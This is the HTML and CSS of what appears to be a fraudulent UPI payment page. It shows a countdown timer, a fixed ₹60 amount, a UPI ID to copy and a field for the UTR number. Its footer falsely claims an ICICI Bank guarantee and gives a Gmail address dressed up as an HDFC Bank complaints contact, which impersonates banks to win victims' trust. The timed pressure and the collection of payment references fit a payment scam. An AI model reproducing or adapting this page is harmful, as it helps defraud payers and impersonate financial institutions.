
<file: Index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Payment Page</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="container">
    <div class="timer" id="timer">08:20</div>

    <div class="amount">
        Amount: ₹60 
        <button class="copy-btn" onclick="copyText('60')">COPY</button>
    </div>

    <div class="upi">
        VPA/UPI: dev@****@upi 
        <button class="copy-btn" onclick="copyText('dev@upi')">COPY</button>
    </div>
    
    <div class="notice">
        <p>1. One UPI can only transfer money once.</p>
        <p>2. Don't change the payment amount. Otherwise, the order cannot be closed.</p>
    </div>
    
    <div class="payment-options">
        <button onclick="selectPayment(this)">PhonePe</button>
        <button onclick="selectPayment(this)">Paytm</button>
        <button onclick="selectPayment(this)">Google Pay</button>
        <button onclick="selectPayment(this)">UPI</button>
    </div>
    
    <input type="text" class="utr-input" id="utrInput" placeholder="Input UTR number">
    <button class="submit-btn" onclick="submitUTR()">Submit UTR</button>
    
    <div class="footer">
        Dear customers: Please give priority to this channel to recharge! Support UPI account withdrawal! ICICI Bank guarantee! Safe and reliable!  
        <br>
        Contact: <a href="mailto:hdfcbankcomplaintacceptance@gmail.com">hdfcbankcomplaintacceptance@gmail.com</a>
    </div>
</div>
<script src="script.js"></script>
</body>
</html>
</file>

<file: Fail.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Payment Expired</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="container" style="text-align:center;">
    <h2 style="color:red;">⚠️ Payment Session Expired</h2>
    <p>Your time has run out. Please restart the payment process.</p>
    <a href="index.html">
        <button class="submit-btn">Try Again</button>
    </a>
</div>
</body>
</html>
</file>

<file: Success.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Payment Successful</title>
<link rel="stylesheet" href="style.css">
<script>
window.onload = function() {
    const utr = localStorage.getItem('submittedUTR');
    if (utr) {
        document.getElementById('utrDisplay').textContent = utr;
    }
};
</script>
</head>
<body>
<div class="container" style="text-align:center;">
    <h2 style="color:green;">✅ Payment Submitted</h2>
    <p>Thank you! Your UTR has been successfully submitted.</p>
    <p><strong>Submitted UTR:</strong> <span id="utrDisplay"></span></p>
    <a href="index.html">
        <button class="submit-btn">Back to Home</button>
    </a>
</div>
</body>
</html>
</file>
<file: style.css>
body {
    font-family: Arial, sans-serif;
    background: #fff;
    padding: 20px;
    margin: 0;
}
.container {
    max-width: 400px;
    margin: auto;
    border: 1px solid #ddd;
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    background: #fff;
}
.timer {
    font-size: 20px;
    font-weight: bold;
    color: #007bff;
    text-align: right;
}
.amount, .upi {
    margin: 10px 0;
    font-size: 18px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.copy-btn {
    background: #f0f0f0;
    border: 1px solid #ccc;
    padding: 5px 10px;
    border-radius: 5px;
    cursor: pointer;
    font-size: 14px;
}
.notice {
    color: red;
    font-size: 14px;
}
.payment-options {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.payment-options button {
    width: 48%;
    margin: 5px 0;
    padding: 10px;
    font-size: 16px;
    cursor: pointer;
    border: 1px solid #ddd;
    border-radius: 8px;
    background-color: #fff;
    transition: background-color 0.3s, border-color 0.3s;
}
.payment-options button.selected {
    background-color: #007bff;
    color: white;
    border-color: #0056b3;
}
.utr-input {
    width: 100%;
    padding: 10px;
    margin: 10px 0;
    border: 1px solid #ccc;
    border-radius: 5px;
    font-size: 16px;
}
.submit-btn {
    width: 100%;
    padding: 12px;
    background: #007bff;
    color: white;
    border: none;
    border-radius: 5px;
    font-size: 18px;
    cursor: pointer;
}
.footer {
    font-size: 14px;
    margin-top: 20px;
    text-align: center;
}
.footer a {
    color: #007bff;
    text-decoration: none;
}
@media (max-width: 480px) {
    .container {
        width: 95%;
        padding: 15px;
    }
    .timer {
        font-size: 18px;
    }
    .amount, .upi {
        font-size: 16px;
        flex-direction: column;
        align-items: flex-start;
    }
    .copy-btn {
        margin-top: 5px;
    }
    .payment-options button {
        width: 100%;
    }
    .submit-btn {
        font-size: 16px;
    }
}
</file>
